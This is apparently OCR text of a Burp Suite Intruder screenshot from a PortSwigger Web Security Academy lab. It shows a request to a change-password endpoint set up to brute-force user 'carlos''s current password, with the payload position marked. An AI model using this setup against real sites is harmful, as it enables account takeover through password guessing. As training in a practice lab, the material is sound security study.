 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6d00810469917281d07af400560092.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0a6d00810469917281d07af400560092.web-security-academy.net
3 Cookie: session=V89pmqql8BhfAEAr2GO8172ec0eUPkQ9; session=kSKoQ6vwU3JrGUincVZNsTG8BfWYRhA1
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a6d00810469917281d07af400560092.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a6d00810469917281d07af400560092.web-security-academy.net/my-account/change-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§peter§&new-password-1=test1&new-password-2=test2